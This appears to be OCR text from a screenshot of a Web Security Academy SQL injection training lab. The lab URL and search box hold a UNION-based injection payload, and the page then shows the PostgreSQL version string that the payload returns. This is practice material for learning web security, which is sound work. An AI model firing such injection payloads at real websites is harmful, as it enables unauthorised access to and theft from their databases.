 SQL injection UNION attack, retri
0a8c007c049473c68256d31000b500ce.web-security-academy.net/filter?category=Gifts%27%20UNION%20SELECT%20NULL,%20version()--%20//%20to%20test%20for%20PostgreSQL%20->
M
WebSecurity
Academy
SQL injection UNION attack, retrieving multiple values in a single
column
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
Gifts' UNION SELECT NULL, version()-- // to test for
PostgreSQL ->
Refine your search:
All Corporate gifts Food & Drink Gifts Pets Tech gifts
Couple's Umbrella View details
Snow Delivered To Your Door View details
High-End Gift Wrapping View details
Conversation Controlling Lemon View details
PostgreSQL 12.15 (Ubuntu 12.15-0ubuntu0.20.04.1) on x86_64-pc-linux-gnu, compiled by gcc (Ubuntu 9.4.0-1ubuntu1~20.04.1) 9.4.0, 64-bit